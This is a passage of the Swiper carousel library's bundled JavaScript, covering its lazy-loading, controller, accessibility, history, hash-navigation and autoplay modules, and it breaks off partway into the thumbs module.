          $slideEl.find(`.${params.preloaderClass}`).remove();

          if (swiper.params.loop && loadInDuplicate) {
            const slideOriginalIndex = $slideEl.attr('data-swiper-slide-index');

            if ($slideEl.hasClass(swiper.params.slideDuplicateClass)) {
              const originalSlide = swiper.$wrapperEl.children(`[data-swiper-slide-index="${slideOriginalIndex}"]:not(.${swiper.params.slideDuplicateClass})`);
              loadInSlide(originalSlide.index(), false);
            } else {
              const duplicatedSlide = swiper.$wrapperEl.children(`.${swiper.params.slideDuplicateClass}[data-swiper-slide-index="${slideOriginalIndex}"]`);
              loadInSlide(duplicatedSlide.index(), false);
            }
          }

          emit('lazyImageReady', $slideEl[0], $imageEl[0]);

          if (swiper.params.autoHeight) {
            swiper.updateAutoHeight();
          }
        });
        emit('lazyImageLoad', $slideEl[0], $imageEl[0]);
      });
    }

    function load() {
      const {
        $wrapperEl,
        params: swiperParams,
        slides,
        activeIndex
      } = swiper;
      const isVirtual = swiper.virtual && swiperParams.virtual.enabled;
      const params = swiperParams.lazy;
      let slidesPerView = swiperParams.slidesPerView;

      if (slidesPerView === 'auto') {
        slidesPerView = 0;
      }

      function slideExist(index) {
        if (isVirtual) {
          if ($wrapperEl.children(`.${swiperParams.slideClass}[data-swiper-slide-index="${index}"]`).length) {
            return true;
          }
        } else if (slides[index]) return true;

        return false;
      }

      function slideIndex(slideEl) {
        if (isVirtual) {
          return $(slideEl).attr('data-swiper-slide-index');
        }

        return $(slideEl).index();
      }

      if (!initialImageLoaded) initialImageLoaded = true;

      if (swiper.params.watchSlidesProgress) {
        $wrapperEl.children(`.${swiperParams.slideVisibleClass}`).each(slideEl => {
          const index = isVirtual ? $(slideEl).attr('data-swiper-slide-index') : $(slideEl).index();
          loadInSlide(index);
        });
      } else if (slidesPerView > 1) {
        for (let i = activeIndex; i < activeIndex + slidesPerView; i += 1) {
          if (slideExist(i)) loadInSlide(i);
        }
      } else {
        loadInSlide(activeIndex);
      }

      if (params.loadPrevNext) {
        if (slidesPerView > 1 || params.loadPrevNextAmount && params.loadPrevNextAmount > 1) {
          const amount = params.loadPrevNextAmount;
          const spv = Math.ceil(slidesPerView);
          const maxIndex = Math.min(activeIndex + spv + Math.max(amount, spv), slides.length);
          const minIndex = Math.max(activeIndex - Math.max(spv, amount), 0); // Next Slides

          for (let i = activeIndex + spv; i < maxIndex; i += 1) {
            if (slideExist(i)) loadInSlide(i);
          } // Prev Slides


          for (let i = minIndex; i < activeIndex; i += 1) {
            if (slideExist(i)) loadInSlide(i);
          }
        } else {
          const nextSlide = $wrapperEl.children(`.${swiperParams.slideNextClass}`);
          if (nextSlide.length > 0) loadInSlide(slideIndex(nextSlide));
          const prevSlide = $wrapperEl.children(`.${swiperParams.slidePrevClass}`);
          if (prevSlide.length > 0) loadInSlide(slideIndex(prevSlide));
        }
      }
    }

    function checkInViewOnLoad() {
      const window = getWindow();
      if (!swiper || swiper.destroyed) return;
      const $scrollElement = swiper.params.lazy.scrollingElement ? $(swiper.params.lazy.scrollingElement) : $(window);
      const isWindow = $scrollElement[0] === window;
      const scrollElementWidth = isWindow ? window.innerWidth : $scrollElement[0].offsetWidth;
      const scrollElementHeight = isWindow ? window.innerHeight : $scrollElement[0].offsetHeight;
      const swiperOffset = swiper.$el.offset();
      const {
        rtlTranslate: rtl
      } = swiper;
      let inView = false;
      if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;
      const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiper.width, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiper.height], [swiperOffset.left + swiper.width, swiperOffset.top + swiper.height]];

      for (let i = 0; i < swiperCoord.length; i += 1) {
        const point = swiperCoord[i];

        if (point[0] >= 0 && point[0] <= scrollElementWidth && point[1] >= 0 && point[1] <= scrollElementHeight) {
          if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line

          inView = true;
        }
      }

      const passiveListener = swiper.touchEvents.start === 'touchstart' && swiper.support.passiveListener && swiper.params.passiveListeners ? {
        passive: true,
        capture: false
      } : false;

      if (inView) {
        load();
        $scrollElement.off('scroll', checkInViewOnLoad, passiveListener);
      } else if (!scrollHandlerAttached) {
        scrollHandlerAttached = true;
        $scrollElement.on('scroll', checkInViewOnLoad, passiveListener);
      }
    }

    on('beforeInit', () => {
      if (swiper.params.lazy.enabled && swiper.params.preloadImages) {
        swiper.params.preloadImages = false;
      }
    });
    on('init', () => {
      if (swiper.params.lazy.enabled) {
        if (swiper.params.lazy.checkInView) {
          checkInViewOnLoad();
        } else {
          load();
        }
      }
    });
    on('scroll', () => {
      if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.freeMode.sticky) {
        load();
      }
    });
    on('scrollbarDragMove resize _freeModeNoMomentumRelease', () => {
      if (swiper.params.lazy.enabled) {
        if (swiper.params.lazy.checkInView) {
          checkInViewOnLoad();
        } else {
          load();
        }
      }
    });
    on('transitionStart', () => {
      if (swiper.params.lazy.enabled) {
        if (swiper.params.lazy.loadOnTransitionStart || !swiper.params.lazy.loadOnTransitionStart && !initialImageLoaded) {
          if (swiper.params.lazy.checkInView) {
            checkInViewOnLoad();
          } else {
            load();
          }
        }
      }
    });
    on('transitionEnd', () => {
      if (swiper.params.lazy.enabled && !swiper.params.lazy.loadOnTransitionStart) {
        if (swiper.params.lazy.checkInView) {
          checkInViewOnLoad();
        } else {
          load();
        }
      }
    });
    on('slideChange', () => {
      const {
        lazy,
        cssMode,
        watchSlidesProgress,
        touchReleaseOnEdges,
        resistanceRatio
      } = swiper.params;

      if (lazy.enabled && (cssMode || watchSlidesProgress && (touchReleaseOnEdges || resistanceRatio === 0))) {
        load();
      }
    });
    on('destroy', () => {
      if (!swiper.$el) return;
      swiper.$el.find(`.${swiper.params.lazy.loadingClass}`).removeClass(swiper.params.lazy.loadingClass);
    });
    Object.assign(swiper.lazy, {
      load,
      loadInSlide
    });
  }

  /* eslint no-bitwise: ["error", { "allow": [">>"] }] */
  function Controller(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      controller: {
        control: undefined,
        inverse: false,
        by: 'slide' // or 'container'

      }
    });
    swiper.controller = {
      control: undefined
    };

    function LinearSpline(x, y) {
      const binarySearch = function search() {
        let maxIndex;
        let minIndex;
        let guess;
        return (array, val) => {
          minIndex = -1;
          maxIndex = array.length;

          while (maxIndex - minIndex > 1) {
            guess = maxIndex + minIndex >> 1;

            if (array[guess] <= val) {
              minIndex = guess;
            } else {
              maxIndex = guess;
            }
          }

          return maxIndex;
        };
      }();

      this.x = x;
      this.y = y;
      this.lastIndex = x.length - 1; // Given an x value (x2), return the expected y2 value:
      // (x1,y1) is the known point before given value,
      // (x3,y3) is the known point after given value.

      let i1;
      let i3;

      this.interpolate = function interpolate(x2) {
        if (!x2) return 0; // Get the indexes of x1 and x3 (the array indexes before and after given x2):

        i3 = binarySearch(this.x, x2);
        i1 = i3 - 1; // We have our indexes i1 & i3, so we can calculate already:
        // y2 := ((x2−x1) × (y3−y1)) ÷ (x3−x1) + y1

        return (x2 - this.x[i1]) * (this.y[i3] - this.y[i1]) / (this.x[i3] - this.x[i1]) + this.y[i1];
      };

      return this;
    } // xxx: for now i will just save one spline function to to


    function getInterpolateFunction(c) {
      if (!swiper.controller.spline) {
        swiper.controller.spline = swiper.params.loop ? new LinearSpline(swiper.slidesGrid, c.slidesGrid) : new LinearSpline(swiper.snapGrid, c.snapGrid);
      }
    }

    function setTranslate(_t, byController) {
      const controlled = swiper.controller.control;
      let multiplier;
      let controlledTranslate;
      const Swiper = swiper.constructor;

      function setControlledTranslate(c) {
        // this will create an Interpolate function based on the snapGrids
        // x is the Grid of the scrolled scroller and y will be the controlled scroller
        // it makes sense to create this only once and recall it for the interpolation
        // the function does a lot of value caching for performance
        const translate = swiper.rtlTranslate ? -swiper.translate : swiper.translate;

        if (swiper.params.controller.by === 'slide') {
          getInterpolateFunction(c); // i am not sure why the values have to be multiplicated this way, tried to invert the snapGrid
          // but it did not work out

          controlledTranslate = -swiper.controller.spline.interpolate(-translate);
        }

        if (!controlledTranslate || swiper.params.controller.by === 'container') {
          multiplier = (c.maxTranslate() - c.minTranslate()) / (swiper.maxTranslate() - swiper.minTranslate());
          controlledTranslate = (translate - swiper.minTranslate()) * multiplier + c.minTranslate();
        }

        if (swiper.params.controller.inverse) {
          controlledTranslate = c.maxTranslate() - controlledTranslate;
        }

        c.updateProgress(controlledTranslate);
        c.setTranslate(controlledTranslate, swiper);
        c.updateActiveIndex();
        c.updateSlidesClasses();
      }

      if (Array.isArray(controlled)) {
        for (let i = 0; i < controlled.length; i += 1) {
          if (controlled[i] !== byController && controlled[i] instanceof Swiper) {
            setControlledTranslate(controlled[i]);
          }
        }
      } else if (controlled instanceof Swiper && byController !== controlled) {
        setControlledTranslate(controlled);
      }
    }

    function setTransition(duration, byController) {
      const Swiper = swiper.constructor;
      const controlled = swiper.controller.control;
      let i;

      function setControlledTransition(c) {
        c.setTransition(duration, swiper);

        if (duration !== 0) {
          c.transitionStart();

          if (c.params.autoHeight) {
            nextTick(() => {
              c.updateAutoHeight();
            });
          }

          c.$wrapperEl.transitionEnd(() => {
            if (!controlled) return;

            if (c.params.loop && swiper.params.controller.by === 'slide') {
              c.loopFix();
            }

            c.transitionEnd();
          });
        }
      }

      if (Array.isArray(controlled)) {
        for (i = 0; i < controlled.length; i += 1) {
          if (controlled[i] !== byController && controlled[i] instanceof Swiper) {
            setControlledTransition(controlled[i]);
          }
        }
      } else if (controlled instanceof Swiper && byController !== controlled) {
        setControlledTransition(controlled);
      }
    }

    function removeSpline() {
      if (!swiper.controller.control) return;

      if (swiper.controller.spline) {
        swiper.controller.spline = undefined;
        delete swiper.controller.spline;
      }
    }

    on('beforeInit', () => {
      swiper.controller.control = swiper.params.controller.control;
    });
    on('update', () => {
      removeSpline();
    });
    on('resize', () => {
      removeSpline();
    });
    on('observerUpdate', () => {
      removeSpline();
    });
    on('setTranslate', (_s, translate, byController) => {
      if (!swiper.controller.control) return;
      swiper.controller.setTranslate(translate, byController);
    });
    on('setTransition', (_s, duration, byController) => {
      if (!swiper.controller.control) return;
      swiper.controller.setTransition(duration, byController);
    });
    Object.assign(swiper.controller, {
      setTranslate,
      setTransition
    });
  }

  function A11y(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      a11y: {
        enabled: true,
        notificationClass: 'swiper-notification',
        prevSlideMessage: 'Previous slide',
        nextSlideMessage: 'Next slide',
        firstSlideMessage: 'This is the first slide',
        lastSlideMessage: 'This is the last slide',
        paginationBulletMessage: 'Go to slide {{index}}',
        slideLabelMessage: '{{index}} / {{slidesLength}}',
        containerMessage: null,
        containerRoleDescriptionMessage: null,
        itemRoleDescriptionMessage: null,
        slideRole: 'group',
        id: null
      }
    });
    swiper.a11y = {
      clicked: false
    };
    let liveRegion = null;

    function notify(message) {
      const notification = liveRegion;
      if (notification.length === 0) return;
      notification.html('');
      notification.html(message);
    }

    function getRandomNumber(size) {
      if (size === void 0) {
        size = 16;
      }

      const randomChar = () => Math.round(16 * Math.random()).toString(16);

      return 'x'.repeat(size).replace(/x/g, randomChar);
    }

    function makeElFocusable($el) {
      $el.attr('tabIndex', '0');
    }

    function makeElNotFocusable($el) {
      $el.attr('tabIndex', '-1');
    }

    function addElRole($el, role) {
      $el.attr('role', role);
    }

    function addElRoleDescription($el, description) {
      $el.attr('aria-roledescription', description);
    }

    function addElControls($el, controls) {
      $el.attr('aria-controls', controls);
    }

    function addElLabel($el, label) {
      $el.attr('aria-label', label);
    }

    function addElId($el, id) {
      $el.attr('id', id);
    }

    function addElLive($el, live) {
      $el.attr('aria-live', live);
    }

    function disableEl($el) {
      $el.attr('aria-disabled', true);
    }

    function enableEl($el) {
      $el.attr('aria-disabled', false);
    }

    function onEnterOrSpaceKey(e) {
      if (e.keyCode !== 13 && e.keyCode !== 32) return;
      const params = swiper.params.a11y;
      const $targetEl = $(e.target);

      if (swiper.navigation && swiper.navigation.$nextEl && $targetEl.is(swiper.navigation.$nextEl)) {
        if (!(swiper.isEnd && !swiper.params.loop)) {
          swiper.slideNext();
        }

        if (swiper.isEnd) {
          notify(params.lastSlideMessage);
        } else {
          notify(params.nextSlideMessage);
        }
      }

      if (swiper.navigation && swiper.navigation.$prevEl && $targetEl.is(swiper.navigation.$prevEl)) {
        if (!(swiper.isBeginning && !swiper.params.loop)) {
          swiper.slidePrev();
        }

        if (swiper.isBeginning) {
          notify(params.firstSlideMessage);
        } else {
          notify(params.prevSlideMessage);
        }
      }

      if (swiper.pagination && $targetEl.is(classesToSelector(swiper.params.pagination.bulletClass))) {
        $targetEl[0].click();
      }
    }

    function updateNavigation() {
      if (swiper.params.loop || swiper.params.rewind || !swiper.navigation) return;
      const {
        $nextEl,
        $prevEl
      } = swiper.navigation;

      if ($prevEl && $prevEl.length > 0) {
        if (swiper.isBeginning) {
          disableEl($prevEl);
          makeElNotFocusable($prevEl);
        } else {
          enableEl($prevEl);
          makeElFocusable($prevEl);
        }
      }

      if ($nextEl && $nextEl.length > 0) {
        if (swiper.isEnd) {
          disableEl($nextEl);
          makeElNotFocusable($nextEl);
        } else {
          enableEl($nextEl);
          makeElFocusable($nextEl);
        }
      }
    }

    function hasPagination() {
      return swiper.pagination && swiper.pagination.bullets && swiper.pagination.bullets.length;
    }

    function hasClickablePagination() {
      return hasPagination() && swiper.params.pagination.clickable;
    }

    function updatePagination() {
      const params = swiper.params.a11y;
      if (!hasPagination()) return;
      swiper.pagination.bullets.each(bulletEl => {
        const $bulletEl = $(bulletEl);

        if (swiper.params.pagination.clickable) {
          makeElFocusable($bulletEl);

          if (!swiper.params.pagination.renderBullet) {
            addElRole($bulletEl, 'button');
            addElLabel($bulletEl, params.paginationBulletMessage.replace(/\{\{index\}\}/, $bulletEl.index() + 1));
          }
        }

        if ($bulletEl.is(`.${swiper.params.pagination.bulletActiveClass}`)) {
          $bulletEl.attr('aria-current', 'true');
        } else {
          $bulletEl.removeAttr('aria-current');
        }
      });
    }

    const initNavEl = ($el, wrapperId, message) => {
      makeElFocusable($el);

      if ($el[0].tagName !== 'BUTTON') {
        addElRole($el, 'button');
        $el.on('keydown', onEnterOrSpaceKey);
      }

      addElLabel($el, message);
      addElControls($el, wrapperId);
    };

    const handlePointerDown = () => {
      swiper.a11y.clicked = true;
    };

    const handlePointerUp = () => {
      requestAnimationFrame(() => {
        requestAnimationFrame(() => {
          if (!swiper.destroyed) {
            swiper.a11y.clicked = false;
          }
        });
      });
    };

    const handleFocus = e => {
      if (swiper.a11y.clicked) return;
      const slideEl = e.target.closest(`.${swiper.params.slideClass}`);
      if (!slideEl || !swiper.slides.includes(slideEl)) return;
      const isActive = swiper.slides.indexOf(slideEl) === swiper.activeIndex;
      const isVisible = swiper.params.watchSlidesProgress && swiper.visibleSlides && swiper.visibleSlides.includes(slideEl);
      if (isActive || isVisible) return;
      if (e.sourceCapabilities && e.sourceCapabilities.firesTouchEvents) return;

      if (swiper.isHorizontal()) {
        swiper.el.scrollLeft = 0;
      } else {
        swiper.el.scrollTop = 0;
      }

      swiper.slideTo(swiper.slides.indexOf(slideEl), 0);
    };

    const initSlides = () => {
      const params = swiper.params.a11y;

      if (params.itemRoleDescriptionMessage) {
        addElRoleDescription($(swiper.slides), params.itemRoleDescriptionMessage);
      }

      if (params.slideRole) {
        addElRole($(swiper.slides), params.slideRole);
      }

      const slidesLength = swiper.params.loop ? swiper.slides.filter(el => !el.classList.contains(swiper.params.slideDuplicateClass)).length : swiper.slides.length;

      if (params.slideLabelMessage) {
        swiper.slides.each((slideEl, index) => {
          const $slideEl = $(slideEl);
          const slideIndex = swiper.params.loop ? parseInt($slideEl.attr('data-swiper-slide-index'), 10) : index;
          const ariaLabelMessage = params.slideLabelMessage.replace(/\{\{index\}\}/, slideIndex + 1).replace(/\{\{slidesLength\}\}/, slidesLength);
          addElLabel($slideEl, ariaLabelMessage);
        });
      }
    };

    const init = () => {
      const params = swiper.params.a11y;
      swiper.$el.append(liveRegion); // Container

      const $containerEl = swiper.$el;

      if (params.containerRoleDescriptionMessage) {
        addElRoleDescription($containerEl, params.containerRoleDescriptionMessage);
      }

      if (params.containerMessage) {
        addElLabel($containerEl, params.containerMessage);
      } // Wrapper


      const $wrapperEl = swiper.$wrapperEl;
      const wrapperId = params.id || $wrapperEl.attr('id') || `swiper-wrapper-${getRandomNumber(16)}`;
      const live = swiper.params.autoplay && swiper.params.autoplay.enabled ? 'off' : 'polite';
      addElId($wrapperEl, wrapperId);
      addElLive($wrapperEl, live); // Slide

      initSlides(); // Navigation

      let $nextEl;
      let $prevEl;

      if (swiper.navigation && swiper.navigation.$nextEl) {
        $nextEl = swiper.navigation.$nextEl;
      }

      if (swiper.navigation && swiper.navigation.$prevEl) {
        $prevEl = swiper.navigation.$prevEl;
      }

      if ($nextEl && $nextEl.length) {
        initNavEl($nextEl, wrapperId, params.nextSlideMessage);
      }

      if ($prevEl && $prevEl.length) {
        initNavEl($prevEl, wrapperId, params.prevSlideMessage);
      } // Pagination


      if (hasClickablePagination()) {
        swiper.pagination.$el.on('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);
      } // Tab focus


      swiper.$el.on('focus', handleFocus, true);
      swiper.$el.on('pointerdown', handlePointerDown, true);
      swiper.$el.on('pointerup', handlePointerUp, true);
    };

    function destroy() {
      if (liveRegion && liveRegion.length > 0) liveRegion.remove();
      let $nextEl;
      let $prevEl;

      if (swiper.navigation && swiper.navigation.$nextEl) {
        $nextEl = swiper.navigation.$nextEl;
      }

      if (swiper.navigation && swiper.navigation.$prevEl) {
        $prevEl = swiper.navigation.$prevEl;
      }

      if ($nextEl) {
        $nextEl.off('keydown', onEnterOrSpaceKey);
      }

      if ($prevEl) {
        $prevEl.off('keydown', onEnterOrSpaceKey);
      } // Pagination


      if (hasClickablePagination()) {
        swiper.pagination.$el.off('keydown', classesToSelector(swiper.params.pagination.bulletClass), onEnterOrSpaceKey);
      } // Tab focus


      swiper.$el.off('focus', handleFocus, true);
      swiper.$el.off('pointerdown', handlePointerDown, true);
      swiper.$el.off('pointerup', handlePointerUp, true);
    }

    on('beforeInit', () => {
      liveRegion = $(`<span class="${swiper.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`);
    });
    on('afterInit', () => {
      if (!swiper.params.a11y.enabled) return;
      init();
    });
    on('slidesLengthChange snapGridLengthChange slidesGridLengthChange', () => {
      if (!swiper.params.a11y.enabled) return;
      initSlides();
    });
    on('fromEdge toEdge afterInit lock unlock', () => {
      if (!swiper.params.a11y.enabled) return;
      updateNavigation();
    });
    on('paginationUpdate', () => {
      if (!swiper.params.a11y.enabled) return;
      updatePagination();
    });
    on('destroy', () => {
      if (!swiper.params.a11y.enabled) return;
      destroy();
    });
  }

  function History(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      history: {
        enabled: false,
        root: '',
        replaceState: false,
        key: 'slides',
        keepQuery: false
      }
    });
    let initialized = false;
    let paths = {};

    const slugify = text => {
      return text.toString().replace(/\s+/g, '-').replace(/[^\w-]+/g, '').replace(/--+/g, '-').replace(/^-+/, '').replace(/-+$/, '');
    };

    const getPathValues = urlOverride => {
      const window = getWindow();
      let location;

      if (urlOverride) {
        location = new URL(urlOverride);
      } else {
        location = window.location;
      }

      const pathArray = location.pathname.slice(1).split('/').filter(part => part !== '');
      const total = pathArray.length;
      const key = pathArray[total - 2];
      const value = pathArray[total - 1];
      return {
        key,
        value
      };
    };

    const setHistory = (key, index) => {
      const window = getWindow();
      if (!initialized || !swiper.params.history.enabled) return;
      let location;

      if (swiper.params.url) {
        location = new URL(swiper.params.url);
      } else {
        location = window.location;
      }

      const slide = swiper.slides.eq(index);
      let value = slugify(slide.attr('data-history'));

      if (swiper.params.history.root.length > 0) {
        let root = swiper.params.history.root;
        if (root[root.length - 1] === '/') root = root.slice(0, root.length - 1);
        value = `${root}/${key}/${value}`;
      } else if (!location.pathname.includes(key)) {
        value = `${key}/${value}`;
      }

      if (swiper.params.history.keepQuery) {
        value += location.search;
      }

      const currentState = window.history.state;

      if (currentState && currentState.value === value) {
        return;
      }

      if (swiper.params.history.replaceState) {
        window.history.replaceState({
          value
        }, null, value);
      } else {
        window.history.pushState({
          value
        }, null, value);
      }
    };

    const scrollToSlide = (speed, value, runCallbacks) => {
      if (value) {
        for (let i = 0, length = swiper.slides.length; i < length; i += 1) {
          const slide = swiper.slides.eq(i);
          const slideHistory = slugify(slide.attr('data-history'));

          if (slideHistory === value && !slide.hasClass(swiper.params.slideDuplicateClass)) {
            const index = slide.index();
            swiper.slideTo(index, speed, runCallbacks);
          }
        }
      } else {
        swiper.slideTo(0, speed, runCallbacks);
      }
    };

    const setHistoryPopState = () => {
      paths = getPathValues(swiper.params.url);
      scrollToSlide(swiper.params.speed, paths.value, false);
    };

    const init = () => {
      const window = getWindow();
      if (!swiper.params.history) return;

      if (!window.history || !window.history.pushState) {
        swiper.params.history.enabled = false;
        swiper.params.hashNavigation.enabled = true;
        return;
      }

      initialized = true;
      paths = getPathValues(swiper.params.url);
      if (!paths.key && !paths.value) return;
      scrollToSlide(0, paths.value, swiper.params.runCallbacksOnInit);

      if (!swiper.params.history.replaceState) {
        window.addEventListener('popstate', setHistoryPopState);
      }
    };

    const destroy = () => {
      const window = getWindow();

      if (!swiper.params.history.replaceState) {
        window.removeEventListener('popstate', setHistoryPopState);
      }
    };

    on('init', () => {
      if (swiper.params.history.enabled) {
        init();
      }
    });
    on('destroy', () => {
      if (swiper.params.history.enabled) {
        destroy();
      }
    });
    on('transitionEnd _freeModeNoMomentumRelease', () => {
      if (initialized) {
        setHistory(swiper.params.history.key, swiper.activeIndex);
      }
    });
    on('slideChange', () => {
      if (initialized && swiper.params.cssMode) {
        setHistory(swiper.params.history.key, swiper.activeIndex);
      }
    });
  }

  function HashNavigation(_ref) {
    let {
      swiper,
      extendParams,
      emit,
      on
    } = _ref;
    let initialized = false;
    const document = getDocument();
    const window = getWindow();
    extendParams({
      hashNavigation: {
        enabled: false,
        replaceState: false,
        watchState: false
      }
    });

    const onHashChange = () => {
      emit('hashChange');
      const newHash = document.location.hash.replace('#', '');
      const activeSlideHash = swiper.slides.eq(swiper.activeIndex).attr('data-hash');

      if (newHash !== activeSlideHash) {
        const newIndex = swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-hash="${newHash}"]`).index();
        if (typeof newIndex === 'undefined') return;
        swiper.slideTo(newIndex);
      }
    };

    const setHash = () => {
      if (!initialized || !swiper.params.hashNavigation.enabled) return;

      if (swiper.params.hashNavigation.replaceState && window.history && window.history.replaceState) {
        window.history.replaceState(null, null, `#${swiper.slides.eq(swiper.activeIndex).attr('data-hash')}` || '');
        emit('hashSet');
      } else {
        const slide = swiper.slides.eq(swiper.activeIndex);
        const hash = slide.attr('data-hash') || slide.attr('data-history');
        document.location.hash = hash || '';
        emit('hashSet');
      }
    };

    const init = () => {
      if (!swiper.params.hashNavigation.enabled || swiper.params.history && swiper.params.history.enabled) return;
      initialized = true;
      const hash = document.location.hash.replace('#', '');

      if (hash) {
        const speed = 0;

        for (let i = 0, length = swiper.slides.length; i < length; i += 1) {
          const slide = swiper.slides.eq(i);
          const slideHash = slide.attr('data-hash') || slide.attr('data-history');

          if (slideHash === hash && !slide.hasClass(swiper.params.slideDuplicateClass)) {
            const index = slide.index();
            swiper.slideTo(index, speed, swiper.params.runCallbacksOnInit, true);
          }
        }
      }

      if (swiper.params.hashNavigation.watchState) {
        $(window).on('hashchange', onHashChange);
      }
    };

    const destroy = () => {
      if (swiper.params.hashNavigation.watchState) {
        $(window).off('hashchange', onHashChange);
      }
    };

    on('init', () => {
      if (swiper.params.hashNavigation.enabled) {
        init();
      }
    });
    on('destroy', () => {
      if (swiper.params.hashNavigation.enabled) {
        destroy();
      }
    });
    on('transitionEnd _freeModeNoMomentumRelease', () => {
      if (initialized) {
        setHash();
      }
    });
    on('slideChange', () => {
      if (initialized && swiper.params.cssMode) {
        setHash();
      }
    });
  }

  /* eslint no-underscore-dangle: "off" */
  function Autoplay(_ref) {
    let {
      swiper,
      extendParams,
      on,
      emit
    } = _ref;
    let timeout;
    swiper.autoplay = {
      running: false,
      paused: false
    };
    extendParams({
      autoplay: {
        enabled: false,
        delay: 3000,
        waitForTransition: true,
        disableOnInteraction: true,
        stopOnLastSlide: false,
        reverseDirection: false,
        pauseOnMouseEnter: false
      }
    });

    function run() {
      if (!swiper.size) {
        swiper.autoplay.running = false;
        swiper.autoplay.paused = false;
        return;
      }

      const $activeSlideEl = swiper.slides.eq(swiper.activeIndex);
      let delay = swiper.params.autoplay.delay;

      if ($activeSlideEl.attr('data-swiper-autoplay')) {
        delay = $activeSlideEl.attr('data-swiper-autoplay') || swiper.params.autoplay.delay;
      }

      clearTimeout(timeout);
      timeout = nextTick(() => {
        let autoplayResult;

        if (swiper.params.autoplay.reverseDirection) {
          if (swiper.params.loop) {
            swiper.loopFix();
            autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);
            emit('autoplay');
          } else if (!swiper.isBeginning) {
            autoplayResult = swiper.slidePrev(swiper.params.speed, true, true);
            emit('autoplay');
          } else if (!swiper.params.autoplay.stopOnLastSlide) {
            autoplayResult = swiper.slideTo(swiper.slides.length - 1, swiper.params.speed, true, true);
            emit('autoplay');
          } else {
            stop();
          }
        } else if (swiper.params.loop) {
          swiper.loopFix();
          autoplayResult = swiper.slideNext(swiper.params.speed, true, true);
          emit('autoplay');
        } else if (!swiper.isEnd) {
          autoplayResult = swiper.slideNext(swiper.params.speed, true, true);
          emit('autoplay');
        } else if (!swiper.params.autoplay.stopOnLastSlide) {
          autoplayResult = swiper.slideTo(0, swiper.params.speed, true, true);
          emit('autoplay');
        } else {
          stop();
        }

        if (swiper.params.cssMode && swiper.autoplay.running) run();else if (autoplayResult === false) {
          run();
        }
      }, delay);
    }

    function start() {
      if (typeof timeout !== 'undefined') return false;
      if (swiper.autoplay.running) return false;
      swiper.autoplay.running = true;
      emit('autoplayStart');
      run();
      return true;
    }

    function stop() {
      if (!swiper.autoplay.running) return false;
      if (typeof timeout === 'undefined') return false;

      if (timeout) {
        clearTimeout(timeout);
        timeout = undefined;
      }

      swiper.autoplay.running = false;
      emit('autoplayStop');
      return true;
    }

    function pause(speed) {
      if (!swiper.autoplay.running) return;
      if (swiper.autoplay.paused) return;
      if (timeout) clearTimeout(timeout);
      swiper.autoplay.paused = true;

      if (speed === 0 || !swiper.params.autoplay.waitForTransition) {
        swiper.autoplay.paused = false;
        run();
      } else {
        ['transitionend', 'webkitTransitionEnd'].forEach(event => {
          swiper.$wrapperEl[0].addEventListener(event, onTransitionEnd);
        });
      }
    }

    function onVisibilityChange() {
      const document = getDocument();

      if (document.visibilityState === 'hidden' && swiper.autoplay.running) {
        pause();
      }

      if (document.visibilityState === 'visible' && swiper.autoplay.paused) {
        run();
        swiper.autoplay.paused = false;
      }
    }

    function onTransitionEnd(e) {
      if (!swiper || swiper.destroyed || !swiper.$wrapperEl) return;
      if (e.target !== swiper.$wrapperEl[0]) return;
      ['transitionend', 'webkitTransitionEnd'].forEach(event => {
        swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);
      });
      swiper.autoplay.paused = false;

      if (!swiper.autoplay.running) {
        stop();
      } else {
        run();
      }
    }

    function onMouseEnter() {
      if (swiper.params.autoplay.disableOnInteraction) {
        stop();
      } else {
        emit('autoplayPause');
        pause();
      }

      ['transitionend', 'webkitTransitionEnd'].forEach(event => {
        swiper.$wrapperEl[0].removeEventListener(event, onTransitionEnd);
      });
    }

    function onMouseLeave() {
      if (swiper.params.autoplay.disableOnInteraction) {
        return;
      }

      swiper.autoplay.paused = false;
      emit('autoplayResume');
      run();
    }

    function attachMouseEvents() {
      if (swiper.params.autoplay.pauseOnMouseEnter) {
        swiper.$el.on('mouseenter', onMouseEnter);
        swiper.$el.on('mouseleave', onMouseLeave);
      }
    }

    function detachMouseEvents() {
      swiper.$el.off('mouseenter', onMouseEnter);
      swiper.$el.off('mouseleave', onMouseLeave);
    }

    on('init', () => {
      if (swiper.params.autoplay.enabled) {
        start();
        const document = getDocument();
        document.addEventListener('visibilitychange', onVisibilityChange);
        attachMouseEvents();
      }
    });
    on('beforeTransitionStart', (_s, speed, internal) => {
      if (swiper.autoplay.running) {
        if (internal || !swiper.params.autoplay.disableOnInteraction) {
          swiper.autoplay.pause(speed);
        } else {
          stop();
        }
      }
    });
    on('sliderFirstMove', () => {
      if (swiper.autoplay.running) {
        if (swiper.params.autoplay.disableOnInteraction) {
          stop();
        } else {
          pause();
        }
      }
    });
    on('touchEnd', () => {
      if (swiper.params.cssMode && swiper.autoplay.paused && !swiper.params.autoplay.disableOnInteraction) {
        run();
      }
    });
    on('destroy', () => {
      detachMouseEvents();

      if (swiper.autoplay.running) {
        stop();
      }

      const document = getDocument();
      document.removeEventListener('visibilitychange', onVisibilityChange);
    });
    Object.assign(swiper.autoplay, {
      pause,
      run,
      start,
      stop
    });
  }

  function Thumb(_ref) {
    let {
      swiper,
      extendParams,
      on
    } = _ref;
    extendParams({
      thumbs: {
        swiper: null,
        multipleActiveThumbs: true,
        autoScrollOffset: 0,
        slideThumbActiveClass: 'swiper-slide-thumb-active',
        thumbsContainerClass: 'swiper-thumbs'
      }
    });
    let initialized = false;
    let swiperCreated = false;
    swiper.thumbs = {
      swiper: null
    };

    function onThumbClick() {
      const thumbsSwiper = swiper.thumbs.swiper;
      if (!thumbsSwiper || thumbsSwiper.destroyed) return;
      const clickedIndex = thumbsSwiper.clickedIndex;
      const clickedSlide = thumbsSwiper.clickedSlide;
